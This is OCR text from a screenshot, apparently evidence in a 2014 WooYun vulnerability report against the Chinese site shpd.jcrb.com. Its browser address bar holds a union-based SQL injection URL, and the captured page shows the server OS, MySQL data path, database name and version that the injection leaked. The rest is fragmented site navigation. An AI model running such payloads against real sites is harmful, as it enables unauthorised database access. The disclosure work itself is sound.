 shpd.jcrb.com/detail.php?id=1 and 1=2 union select 1,2,concat(@@version_compile_os,0x20,@@datadir,0x20,database(),0x20,version()... 文件(F) 查看(V) 收藏(B) 工具(T) 帮助
,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&infoid=1166&en=c
百度 Google 毒霸网址大全 最多人用的同... 亚马逊 首页 - 知乎 运维工程师必... Struts 2.x rem... GSM Hackein... Radiowar 之... 【原创】GSM... OsmocomBB...
WooYun.org | 提交漏洞 shpd.jcrb.com/detail....
2014年12月04日 18:42:25 星期四
正义网 JCRB.COM
精品频道 精品栏目 产品精选
检察 图片 评论 监督 双日集 专栏 检察进行时 反腐今日谈 反腐周刊 直播访谈 正义人物 公诉人 舆情监测
反腐 文化 博客 微博 看世界 正义论 贪官忏悔录 微博日报 博客周刊 检察网站建设 装备技术 正义基金
正义书画院频道 新闻 检索
书画首页 资讯要闻 艺术维权 精品鉴赏 正义画苑 正义笔墨 在线展厅 战略合作 教育培训
首页 > 书画院频道 检察•风采 大型报道活动
您当前的位置：首页 >> Win32 D:\Program Files\MySQL\MySQL Server 5.0\Data\ zhengyishuhua 5.0.51a-community-nt >>为什么一张画可以卖十个亿：市场如何给出价格
为什么一张画可以卖十个亿：市场如何给出价格
浏览次数：256次 更新时间：2014-08-12 15:30:56
99艺术网
100%